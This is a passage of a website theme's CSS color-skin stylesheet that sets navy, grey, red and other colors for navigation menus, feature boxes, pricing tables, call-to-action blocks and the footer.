	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary.active > a,
  html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary:hover > a {
		background: #26318B;
		color: #777777;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary .dropdown-menu {
		border-top-color: #26318B;
		background-color: #26318B;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary .dropdown-menu li a {
		color: #777777;
		border-bottom-color:  #DCE6F4;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary .dropdown-menu li:hover > a {
		background:  #DCE6F4;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary .dropdown-menu li.dropdown-submenu > a:after {
		border-color: transparent transparent transparent #777777;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-mega.dropdown-primary .dropdown-mega-sub-title {
		color: #777777;
		opacity: 0.70;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary > a {
		color: #bebdbb;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary.active > a,
  html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary:hover > a {
		background: #bebdbb;
		color: #777777;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary .dropdown-menu {
		border-top-color: #bebdbb;
		background-color: #bebdbb;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary .dropdown-menu li a {
		color: #777777;
		border-bottom-color: #cacac8;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary .dropdown-menu li:hover > a {
		background: #cacac8;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary .dropdown-menu li.dropdown-submenu > a:after {
		border-color: transparent transparent transparent #777777;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-mega.dropdown-secondary .dropdown-mega-sub-title {
		color: #777777;
		opacity: 0.70;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary > a {
		color: #DCE6F4;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary.active > a,
  html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary:hover > a {
		background: #DCE6F4;
		color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary .dropdown-menu {
		border-top-color: #DCE6F4;
		background-color: #DCE6F4;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary .dropdown-menu li a {
		color: #ffffff;
		border-bottom-color: #30bec6;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary .dropdown-menu li:hover > a {
		background: #30bec6;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary .dropdown-menu li.dropdown-submenu > a:after {
		border-color: transparent transparent transparent #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-mega.dropdown-tertiary .dropdown-mega-sub-title {
		color: #ffffff;
		opacity: 0.70;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary > a {
		color:  #ef2f24;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary.active > a,
  html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary:hover > a {
		background:  #ef2f24;
		color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary .dropdown-menu {
		border-top-color:  #ef2f24;
		background-color:  #ef2f24;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary .dropdown-menu li a {
		color: #ffffff;
		border-bottom-color: #434c56;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary .dropdown-menu li:hover > a {
		background: #434c56;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary .dropdown-menu li.dropdown-submenu > a:after {
		border-color: transparent transparent transparent #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-mega.dropdown-quaternary .dropdown-mega-sub-title {
		color: #ffffff;
		opacity: 0.70;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark > a {
		color: #2e353e;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark.active > a,
  html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark:hover > a {
		background: #2e353e;
		color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark .dropdown-menu {
		border-top-color: #2e353e;
		background-color: #2e353e;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark .dropdown-menu li a {
		color: #ffffff;
		border-bottom-color: #39424d;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark .dropdown-menu li:hover > a {
		background: #39424d;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark .dropdown-menu li.dropdown-submenu > a:after {
		border-color: transparent transparent transparent #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-mega.dropdown-dark .dropdown-mega-sub-title {
		color: #ffffff;
		opacity: 0.70;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light > a {
		color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light.active > a,
  html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light:hover > a {
		background: #ffffff;
		color: #777777;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light .dropdown-menu {
		border-top-color: #ffffff;
		background-color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light .dropdown-menu li a {
		color: #777777;
		border-bottom-color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light .dropdown-menu li:hover > a {
		background: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light .dropdown-menu li.dropdown-submenu > a:after {
		border-color: transparent transparent transparent #777777;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-mega.dropdown-light .dropdown-mega-sub-title {
		color: #777777;
		opacity: 0.70;
	};
}

@media (max-width: 991px) {
	#header .header-nav-main nav > ul > li > a,
  #header .header-nav-main nav > ul > li > a:focus,
  #header .header-nav-main nav > ul > li > a:hover {
		color: #26318B;
	}

	#header .header-nav-main nav > ul > li.active > a,
  #header .header-nav-main nav > ul > li.active > a:focus,
  #header .header-nav-main nav > ul > li.active > a:hover {
		background-color: #26318B;
	};
}

@media (max-width: 991px) {
	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary > a {
		color: #26318B;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary.active > a {
		background: #26318B;
		color: #777777;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary > a {
		color: #bebdbb;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary.active > a {
		background: #bebdbb;
		color: #777777;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary > a {
		color: #DCE6F4;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary.active > a {
		background: #DCE6F4;
		color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary > a {
		color:  #ef2f24;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary.active > a {
		background:  #ef2f24;
		color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark > a {
		color: #2e353e;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark.active > a {
		background: #2e353e;
		color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light > a {
		color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light.active > a {
		background: #ffffff;
		color: #777777;
	};
}

html #header .header-top.header-top-primary {
	background: #26318B;
	border-top-color: #4fc192;
}

html #header .header-top.header-top-primary .header-nav-top ul > li > a:hover,
html #header .header-top.header-top-primary .header-nav-top ul > li > a:focus {
	background:  #DCE6F4;
}

html #header .header-top.header-top-secondary {
	background: #bebdbb;
	border-top-color: #b2b0ae;
}

html #header .header-top.header-top-secondary .header-nav-top ul > li > a:hover,
html #header .header-top.header-top-secondary .header-nav-top ul > li > a:focus {
	background: #cacac8;
}

html #header .header-top.header-top-tertiary {
	background: #DCE6F4;
	border-top-color: #26969c;
}

html #header .header-top.header-top-tertiary .header-nav-top ul > li > a:hover,
html #header .header-top.header-top-tertiary .header-nav-top ul > li > a:focus {
	background: #30bec6;
}

html #header .header-top.header-top-quaternary {
	background:  #ef2f24;
	border-top-color: #2d323a;
}

html #header .header-top.header-top-quaternary .header-nav-top ul > li > a:hover,
html #header .header-top.header-top-quaternary .header-nav-top ul > li > a:focus {
	background: #434c56;
}

html #header .header-top.header-top-dark {
	background: #2e353e;
	border-top-color: #23282f;
}

html #header .header-top.header-top-dark .header-nav-top ul > li > a:hover,
html #header .header-top.header-top-dark .header-nav-top ul > li > a:focus {
	background: #39424d;
}

html #header .header-top.header-top-light {
	background: #ffffff;
	border-top-color: #f2f2f2;
}

html #header .header-top.header-top-light .header-nav-top ul > li > a:hover,
html #header .header-top.header-top-light .header-nav-top ul > li > a:focus {
	background: #ffffff;
}

@media (min-width: 992px) {
	html #header .header-nav-bar-primary {
		background: #26318B !important;
		color: #777777 !important;
	}

	html #header .header-nav-bar-secondary {
		background: #bebdbb !important;
		color: #777777 !important;
	}

	html #header .header-nav-bar-tertiary {
		background: #DCE6F4 !important;
		color: #ffffff !important;
	}

	html #header .header-nav-bar-quaternary {
		background:  #ef2f24 !important;
		color: #ffffff !important;
	}

	html #header .header-nav-bar-dark {
		background: #2e353e !important;
		color: #ffffff !important;
	}

	html #header .header-nav-bar-light {
		background: #ffffff !important;
		color: #777777 !important;
	};
}

@media (min-width: 992px) {
	#header .header-nav-main-light nav > ul > li.dropdown:hover > a {
		color: #26318B;
	}

	#header .header-nav-main-light nav > ul > li.active > a {
		color: #26318B;
	};
}

.testimonial blockquote {
	background:  #DCE6F4;
}

.testimonial .testimonial-arrow-down {
	border-top-color:  #DCE6F4;
}

html .testimonial-primary blockquote {
	background:  #DCE6F4;
}

html .testimonial-primary .testimonial-arrow-down {
	border-top-color:  #DCE6F4;
}

html .testimonial-secondary blockquote {
	background: #cacac8;
}

html .testimonial-secondary .testimonial-arrow-down {
	border-top-color: #cacac8;
}

html .testimonial-tertiary blockquote {
	background: #30bec6;
}

html .testimonial-tertiary .testimonial-arrow-down {
	border-top-color: #30bec6;
}

html .testimonial-quaternary blockquote {
	background: #434c56;
}

html .testimonial-quaternary .testimonial-arrow-down {
	border-top-color: #434c56;
}

html .testimonial-dark blockquote {
	background: #39424d;
}

html .testimonial-dark .testimonial-arrow-down {
	border-top-color: #39424d;
}

html .testimonial-light blockquote {
	background: #ffffff;
}

html .testimonial-light .testimonial-arrow-down {
	border-top-color: #ffffff;
}

.circular-bar.only-icon .fa,
.circular-bar.only-icon .icons {
	color: #26318B;
}

html .counters .counter-primary .fa,
html .counters .counter-primary .icons,
html .counters .counter-primary strong {
	color: #26318B;
}

html .counters .counter-secondary .fa,
html .counters .counter-secondary .icons,
html .counters .counter-secondary strong {
	color: #bebdbb;
}

html .counters .counter-tertiary .fa,
html .counters .counter-tertiary .icons,
html .counters .counter-tertiary strong {
	color: #DCE6F4;
}

html .counters .counter-quaternary .fa,
html .counters .counter-quaternary .icons,
html .counters .counter-quaternary strong {
	color:  #ef2f24;
}

html .counters .counter-dark .fa,
html .counters .counter-dark .icons,
html .counters .counter-dark strong {
	color: #2e353e;
}

html .counters .counter-light .fa,
html .counters .counter-light .icons,
html .counters .counter-light strong {
	color: #ffffff;
}

.icon-featured {
	background-color: #26318B;
}

.featured-box-primary .icon-featured {
	background-color: #26318B;
}

.featured-box-primary .icon-featured:after {
	border-color: #26318B;
}

.featured-box-primary h4 {
	color: #26318B;
}

.featured-box-primary .box-content {
	border-top-color: #26318B;
}

html .featured-box-primary .icon-featured {
	background-color: #26318B;
}

html .featured-box-primary h4 {
	color: #26318B;
}

html .featured-box-primary .box-content {
	border-top-color: #26318B;
}

html .featured-box-secondary .icon-featured {
	background-color: #bebdbb;
}

html .featured-box-secondary h4 {
	color: #bebdbb;
}

html .featured-box-secondary .box-content {
	border-top-color: #bebdbb;
}

html .featured-box-tertiary .icon-featured {
	background-color: #DCE6F4;
}

html .featured-box-tertiary h4 {
	color: #DCE6F4;
}

html .featured-box-tertiary .box-content {
	border-top-color: #DCE6F4;
}

html .featured-box-quaternary .icon-featured {
	background-color:  #ef2f24;
}

html .featured-box-quaternary h4 {
	color:  #ef2f24;
}

html .featured-box-quaternary .box-content {
	border-top-color:  #ef2f24;
}

html .featured-box-dark .icon-featured {
	background-color: #2e353e;
}

html .featured-box-dark h4 {
	color: #2e353e;
}

html .featured-box-dark .box-content {
	border-top-color: #2e353e;
}

html .featured-box-light .icon-featured {
	background-color: #ffffff;
}

html .featured-box-light h4 {
	color: #ffffff;
}

html .featured-box-light .box-content {
	border-top-color: #ffffff;
}

html .featured-boxes-style-3 .featured-box.featured-box-primary .icon-featured {
	border-color: #26318B;
	color: #26318B;
}

html .featured-boxes-style-3 .featured-box.featured-box-secondary .icon-featured {
	border-color: #bebdbb;
	color: #bebdbb;
}

html .featured-boxes-style-3 .featured-box.featured-box-tertiary .icon-featured {
	border-color: #DCE6F4;
	color: #DCE6F4;
}

html .featured-boxes-style-3 .featured-box.featured-box-quaternary .icon-featured {
	border-color:  #ef2f24;
	color:  #ef2f24;
}

html .featured-boxes-style-3 .featured-box.featured-box-dark .icon-featured {
	border-color: #2e353e;
	color: #2e353e;
}

html .featured-boxes-style-3 .featured-box.featured-box-light .icon-featured {
	border-color: #ffffff;
	color: #ffffff;
}

html .featured-boxes-style-4 .featured-box.featured-box-primary .icon-featured {
	border-color: #26318B;
	color: #26318B;
}

html .featured-boxes-style-4 .featured-box.featured-box-secondary .icon-featured {
	border-color: #bebdbb;
	color: #bebdbb;
}

html .featured-boxes-style-4 .featured-box.featured-box-tertiary .icon-featured {
	border-color: #DCE6F4;
	color: #DCE6F4;
}

html .featured-boxes-style-4 .featured-box.featured-box-quaternary .icon-featured {
	border-color:  #DCE6F4;
	color:  #DCE6F4;
}

html .featured-boxes-style-4 .featured-box.featured-box-dark .icon-featured {
	border-color: #2e353e;
	color: #2e353e;
}

html .featured-boxes-style-4 .featured-box.featured-box-light .icon-featured {
	border-color: #ffffff;
	color: #ffffff;
}

html .featured-boxes-style-5 .featured-box.featured-box-primary .icon-featured {
	color: #26318B;
}

html .featured-boxes-style-5 .featured-box.featured-box-secondary .icon-featured {
	color: #bebdbb;
}

html .featured-boxes-style-5 .featured-box.featured-box-tertiary .icon-featured {
	color: #DCE6F4;
}

html .featured-boxes-style-5 .featured-box.featured-box-quaternary .icon-featured {
	color:  #ef2f24;
}

html .featured-boxes-style-5 .featured-box.featured-box-dark .icon-featured {
	color: #2e353e;
}

html .featured-boxes-style-5 .featured-box.featured-box-light .icon-featured {
	color: #ffffff;
}

html .featured-boxes-style-6 .featured-box.featured-box-primary .icon-featured {
	color: #26318B;
}

html .featured-boxes-style-6 .featured-box.featured-box-secondary .icon-featured {
	color: #bebdbb;
}

html .featured-boxes-style-6 .featured-box.featured-box-tertiary .icon-featured {
	color: #DCE6F4;
}

html .featured-boxes-style-6 .featured-box.featured-box-quaternary .icon-featured {
	color:  #ef2f24;
}

html .featured-boxes-style-6 .featured-box.featured-box-dark .icon-featured {
	color: #2e353e;
}

html .featured-boxes-style-6 .featured-box.featured-box-light .icon-featured {
	color: #ffffff;
}

html .featured-boxes-style-8 .featured-box.featured-box-primary .icon-featured {
	color: #26318B;
}

html .featured-boxes-style-8 .featured-box.featured-box-secondary .icon-featured {
	color: #bebdbb;
}

html .featured-boxes-style-8 .featured-box.featured-box-tertiary .icon-featured {
	color: #DCE6F4;
}

html .featured-boxes-style-8 .featured-box.featured-box-quaternary .icon-featured {
	color:  #ef2f24;
}

html .featured-boxes-style-8 .featured-box.featured-box-dark .icon-featured {
	color: #2e353e;
}

html .featured-boxes-style-8 .featured-box.featured-box-light .icon-featured {
	color: #ffffff;
}

html .featured-box-effect-2.featured-box-primary .icon-featured:after {
	box-shadow: 0 0 0 3px #26318B;
}

html .featured-box-effect-2.featured-box-secondary .icon-featured:after {
	box-shadow: 0 0 0 3px #bebdbb;
}

html .featured-box-effect-2.featured-box-tertiary .icon-featured:after {
	box-shadow: 0 0 0 3px #DCE6F4;
}

html .featured-box-effect-2.featured-box-quaternary .icon-featured:after {
	box-shadow: 0 0 0 3px  #ef2f24;
}

html .featured-box-effect-2.featured-box-dark .icon-featured:after {
	box-shadow: 0 0 0 3px #2e353e;
}

html .featured-box-effect-2.featured-box-light .icon-featured:after {
	box-shadow: 0 0 0 3px #ffffff;
}

html .featured-box-effect-3.featured-box-primary .icon-featured:after {
	box-shadow: 0 0 0 10px #26318B;
}

html .featured-box-effect-3.featured-box-primary:hover .icon-featured {
	background: #26318B !important;
}

html .featured-box-effect-3.featured-box-secondary .icon-featured:after {
	box-shadow: 0 0 0 10px #bebdbb;
}

html .featured-box-effect-3.featured-box-secondary:hover .icon-featured {
	background: #bebdbb !important;
}

html .featured-box-effect-3.featured-box-tertiary .icon-featured:after {
	box-shadow: 0 0 0 10px #DCE6F4;
}

html .featured-box-effect-3.featured-box-tertiary:hover .icon-featured {
	background: #DCE6F4 !important;
}

html .featured-box-effect-3.featured-box-quaternary .icon-featured:after {
	box-shadow: 0 0 0 10px  #ef2f24;
}

html .featured-box-effect-3.featured-box-quaternary:hover .icon-featured {
	background:  #ef2f24 !important;
}

html .featured-box-effect-3.featured-box-dark .icon-featured:after {
	box-shadow: 0 0 0 10px #2e353e;
}

html .featured-box-effect-3.featured-box-dark:hover .icon-featured {
	background: #2e353e !important;
}

html .featured-box-effect-3.featured-box-light .icon-featured:after {
	box-shadow: 0 0 0 10px #ffffff;
}

html .featured-box-effect-3.featured-box-light:hover .icon-featured {
	background: #ffffff !important;
}

.feature-box .feature-box-icon {
	background-color: #26318B;
}

html .feature-box-primary .feature-box-icon {
	background-color: #26318B;
}

html .feature-box-secondary .feature-box-icon {
	background-color: #bebdbb;
}

html .feature-box-tertiary .feature-box-icon {
	background-color: #DCE6F4;
}

html .feature-box-quaternary .feature-box-icon {
	background-color:  #ef2f24;
}

html .feature-box-dark .feature-box-icon {
	background-color: #2e353e;
}

html .feature-box-light .feature-box-icon {
	background-color: #ffffff;
}

.feature-box.feature-box-style-2 .feature-box-icon i.fa,
.feature-box.feature-box-style-2 .feature-box-icon .icons {
	color: #26318B;
}

html .feature-box-primary.feature-box-style-2 .feature-box-icon i.fa,
html .feature-box-primary.feature-box-style-2 .feature-box-icon .icons {
	color: #26318B;
}

html .feature-box-secondary.feature-box-style-2 .feature-box-icon i.fa,
html .feature-box-secondary.feature-box-style-2 .feature-box-icon .icons {
	color: #bebdbb;
}

html .feature-box-tertiary.feature-box-style-2 .feature-box-icon i.fa,
html .feature-box-tertiary.feature-box-style-2 .feature-box-icon .icons {
	color: #DCE6F4;
}

html .feature-box-quaternary.feature-box-style-2 .feature-box-icon i.fa,
html .feature-box-quaternary.feature-box-style-2 .feature-box-icon .icons {
	color:  #ef2f24;
}

html .feature-box-dark.feature-box-style-2 .feature-box-icon i.fa,
html .feature-box-dark.feature-box-style-2 .feature-box-icon .icons {
	color: #2e353e;
}

html .feature-box-light.feature-box-style-2 .feature-box-icon i.fa,
html .feature-box-light.feature-box-style-2 .feature-box-icon .icons {
	color: #ffffff;
}

.feature-box.feature-box-style-3 .feature-box-icon {
	border-color: #26318B;
}

.feature-box.feature-box-style-3 .feature-box-icon i.fa,
.feature-box.feature-box-style-3 .feature-box-icon .icons {
	color: #26318B;
}

html .feature-box-primary.feature-box-style-3 .feature-box-icon {
	border-color: #26318B;
}

html .feature-box-primary.feature-box-style-3 .feature-box-icon i.fa,
html .feature-box-primary.feature-box-style-3 .feature-box-icon .icons {
	color: #26318B;
}

html .feature-box-secondary.feature-box-style-3 .feature-box-icon {
	border-color: #bebdbb;
}

html .feature-box-secondary.feature-box-style-3 .feature-box-icon i.fa,
html .feature-box-secondary.feature-box-style-3 .feature-box-icon .icons {
	color: #bebdbb;
}

html .feature-box-tertiary.feature-box-style-3 .feature-box-icon {
	border-color: #DCE6F4;
}

html .feature-box-tertiary.feature-box-style-3 .feature-box-icon i.fa,
html .feature-box-tertiary.feature-box-style-3 .feature-box-icon .icons {
	color: #DCE6F4;
}

html .feature-box-quaternary.feature-box-style-3 .feature-box-icon {
	border-color:  #ef2f24;
}

html .feature-box-quaternary.feature-box-style-3 .feature-box-icon i.fa,
html .feature-box-quaternary.feature-box-style-3 .feature-box-icon .icons {
	color:  #ef2f24;
}

html .feature-box-dark.feature-box-style-3 .feature-box-icon {
	border-color: #2e353e;
}

html .feature-box-dark.feature-box-style-3 .feature-box-icon i.fa,
html .feature-box-dark.feature-box-style-3 .feature-box-icon .icons {
	color: #2e353e;
}

html .feature-box-light.feature-box-style-3 .feature-box-icon {
	border-color: #ffffff;
}

html .feature-box-light.feature-box-style-3 .feature-box-icon i.fa,
html .feature-box-light.feature-box-style-3 .feature-box-icon .icons {
	color: #ffffff;
}

.feature-box.feature-box-style-4 .feature-box-icon i.fa,
.feature-box.feature-box-style-4 .feature-box-icon .icons {
	color: #26318B;
}

html .feature-box-primary.feature-box-style-4 .feature-box-icon i.fa,
html .feature-box-primary.feature-box-style-4 .feature-box-icon .icons {
	color: #26318B;
}

html .feature-box-secondary.feature-box-style-4 .feature-box-icon i.fa,
html .feature-box-secondary.feature-box-style-4 .feature-box-icon .icons {
	color: #bebdbb;
}

html .feature-box-tertiary.feature-box-style-4 .feature-box-icon i.fa,
html .feature-box-tertiary.feature-box-style-4 .feature-box-icon .icons {
	color: #DCE6F4;
}

html .feature-box-quaternary.feature-box-style-4 .feature-box-icon i.fa,
html .feature-box-quaternary.feature-box-style-4 .feature-box-icon .icons {
	color:  #ef2f24;
}

html .feature-box-dark.feature-box-style-4 .feature-box-icon i.fa,
html .feature-box-dark.feature-box-style-4 .feature-box-icon .icons {
	color: #2e353e;
}

html .feature-box-light.feature-box-style-4 .feature-box-icon i.fa,
html .feature-box-light.feature-box-style-4 .feature-box-icon .icons {
	color: #ffffff;
}

.feature-box.feature-box-style-5 .feature-box-icon i.fa,
.feature-box.feature-box-style-5 .feature-box-icon i.icons {
	color: #26318B;
}

html .feature-box-primary.feature-box-style-5 .feature-box-icon i.fa,
html .feature-box-primary.feature-box-style-5 .feature-box-icon i.icons {
	color: #26318B;
}

html .feature-box-secondary.feature-box-style-5 .feature-box-icon i.fa,
html .feature-box-secondary.feature-box-style-5 .feature-box-icon i.icons {
	color: #bebdbb;
}

html .feature-box-tertiary.feature-box-style-5 .feature-box-icon i.fa,
html .feature-box-tertiary.feature-box-style-5 .feature-box-icon i.icons {
	color: #DCE6F4;
}

html .feature-box-quaternary.feature-box-style-5 .feature-box-icon i.fa,
html .feature-box-quaternary.feature-box-style-5 .feature-box-icon i.icons {
	color:  #ef2f24;
}

html .feature-box-dark.feature-box-style-5 .feature-box-icon i.fa,
html .feature-box-dark.feature-box-style-5 .feature-box-icon i.icons {
	color: #2e353e;
}

html .feature-box-light.feature-box-style-5 .feature-box-icon i.fa,
html .feature-box-light.feature-box-style-5 .feature-box-icon i.icons {
	color: #ffffff;
}

html .feature-box-primary.feature-box-style-6 .feature-box-icon i.fa,
html .feature-box-primary.feature-box-style-6 .feature-box-icon i.icons {
	color: #26318B;
}

html .feature-box-secondary.feature-box-style-6 .feature-box-icon i.fa,
html .feature-box-secondary.feature-box-style-6 .feature-box-icon i.icons {
	color: #bebdbb;
}

html .feature-box-tertiary.feature-box-style-6 .feature-box-icon i.fa,
html .feature-box-tertiary.feature-box-style-6 .feature-box-icon i.icons {
	color: #DCE6F4;
}

html .feature-box-quaternary.feature-box-style-6 .feature-box-icon i.fa,
html .feature-box-quaternary.feature-box-style-6 .feature-box-icon i.icons {
	color:  #ef2f24;
}

html .feature-box-dark.feature-box-style-6 .feature-box-icon i.fa,
html .feature-box-dark.feature-box-style-6 .feature-box-icon i.icons {
	color: #2e353e;
}

html .feature-box-light.feature-box-style-6 .feature-box-icon i.fa,
html .feature-box-light.feature-box-style-6 .feature-box-icon i.icons {
	color: #ffffff;
}

html .featured-boxes-full-scale > [class*="col-"]:nth-child(1) .featured-box-full-primary {
	background-color: #40b786;
}

html .featured-boxes-full-scale > [class*="col-"]:nth-child(2) .featured-box-full-primary {
	background-color: #4fc192;
}

html .featured-boxes-full-scale > [class*="col-"]:nth-child(3) .featured-box-full-primary {
	background-color: #26318B;
}

html .featured-boxes-full-scale > [class*="col-"]:nth-child(4) .featured-box-full-primary {
	background-color:  #DCE6F4;
}

html .featured-boxes-full-scale > [class*="col-"]:nth-child(5) .featured-box-full-primary {
	background-color: #88d5b5;
}

html .featured-boxes-full-scale > [class*="col-"]:nth-child(6) .featured-box-full-primary {
	background-color: #9bdcc1;
}

html .featured-boxes-full .featured-box-full-primary {
	background-color: #26318B;
	color: #777777;
}

html .featured-boxes-full .featured-box-full-secondary {
	background-color: #bebdbb;
	color: #777777;
}

html .featured-boxes-full .featured-box-full-tertiary {
	background-color: #DCE6F4;
	color: #ffffff;
}

html .featured-boxes-full .featured-box-full-quaternary {
	background-color:  #ef2f24;
	color: #ffffff;
}

html .featured-boxes-full .featured-box-full-dark {
	background-color: #2e353e;
	color: #ffffff;
}

html .featured-boxes-full .featured-box-full-light {
	background-color: #ffffff;
	color: #777777;
}

.pricing-table .most-popular {
	border-color: #26318B;
}

.pricing-table .most-popular h3 {
	background-color: #26318B !important;
}

.pricing-table.princig-table-flat .plan h3 {
	background-color: #26318B;
}

.pricing-table.princig-table-flat .plan h3 span {
	background: #26318B;
}

html .call-to-action.featured.featured-primary {
	border-top-color: #26318B;
}

html .call-to-action.call-to-action-primary {
	background: #26318B;
}

html .call-to-action.with-full-borders {
	border-color: #26318B;
}

html .call-to-action.call-to-action-primary {
	background: #26318B;
}

html .call-to-action.call-to-action-primary h3,
html .call-to-action.call-to-action-primary p {
	color: white;
}

html .call-to-action.featured.featured-secondary {
	border-top-color: #bebdbb;
}

html .call-to-action.call-to-action-secondary {
	background: #bebdbb;
}

html .call-to-action.with-full-borders {
	border-color: #bebdbb;
}

html .call-to-action.call-to-action-secondary {
	background: #bebdbb;
}

html .call-to-action.call-to-action-secondary h3,
html .call-to-action.call-to-action-secondary p {
	color: #777777;
}

html .call-to-action.featured.featured-tertiary {
	border-top-color: #DCE6F4;
}

html .call-to-action.call-to-action-tertiary {
	background: #DCE6F4;
}

html .call-to-action.with-full-borders {
	border-color: #DCE6F4;
}

html .call-to-action.call-to-action-tertiary {
	background: #DCE6F4;
}

html .call-to-action.call-to-action-tertiary h3,
html .call-to-action.call-to-action-tertiary p {
	color: #ffffff;
}

html .call-to-action.featured.featured-quaternary {
	border-top-color:  #ef2f24;
}

html .call-to-action.call-to-action-quaternary {
	background:  #ef2f24;
}

html .call-to-action.with-full-borders {
	border-color:  #ef2f24;
}

html .call-to-action.call-to-action-quaternary {
	background:  #ef2f24;
}

html .call-to-action.call-to-action-quaternary h3,
html .call-to-action.call-to-action-quaternary p {
	color: #ffffff;
}

html .call-to-action.featured.featured-dark {
	border-top-color: #2e353e;
}

html .call-to-action.call-to-action-dark {
	background: #2e353e;
}

html .call-to-action.with-full-borders {
	border-color: #2e353e;
}

html .call-to-action.call-to-action-dark {
	background: #2e353e;
}

html .call-to-action.call-to-action-dark h3,
html .call-to-action.call-to-action-dark p {
	color: #ffffff;
}

html .call-to-action.featured.featured-light {
	border-top-color: #ffffff;
}

html .call-to-action.call-to-action-light {
	background: #ffffff;
}

html .call-to-action.with-full-borders {
	border-color: #ffffff;
}

html .call-to-action.call-to-action-light {
	background: #ffffff;
}

html .call-to-action.call-to-action-light h3,
html .call-to-action.call-to-action-light p {
	color: #777777;
}

section.timeline .timeline-box.left:before,
section.timeline .timeline-box.right:before {
	background: #26318B;
	box-shadow: 0 0 0 3px #ffffff, 0 0 0 6px #26318B;
}

ul.history li .featured-box .box-content {
	border-top-color: #26318B;
}

.recent-posts .date .month,
article.post .post-date .month {
	background-color: #26318B;
}

.recent-posts .date .day,
article.post .post-date .day {
	color: #26318B;
}

.slider .tp-bannertimer {
	background-color: #26318B;
}

.home-concept strong {
	color: #26318B;
}

html .home-intro-primary {
	background: #26318B;
}

html .home-intro-secondary {
	background: #bebdbb;
}

html .home-intro-tertiary {
	background: #DCE6F4;
}

html .home-intro-quaternary {
	background:  #ef2f24;
}

html .home-intro-dark {
	background: #2e353e;
}

html .home-intro-light {
	background: #ffffff;
}

.home-intro p em {
	color: #88d5b5;
}

.shop ul.products li.product .onsale {
	background-color: #26318B;
	border-bottom-color: #44bd8b;
}

.shop .star-rating span,
.shop .cart-totals tr.total .amount {
	color: #26318B;
}

#footer .footer-ribbon {
	background: #26318B;
}

#footer .footer-ribbon:before {
	border-right-color: #0e196d;
	border-left-color: #0e196d;
}

#footer.light h1,
#footer.light h2,
#footer.light h3,
#footer.light h4,
#footer.light a {
	color: #26318B;
}

#footer.color {
	background: #26318B;
	border-top-color: #26318B;
}

#footer.color .footer-ribbon {
	background: #40b786;
}

#footer.color .footer-ribbon:before {
	border-right-color: #2c7e5c;
}

#footer.color .footer-copyright {
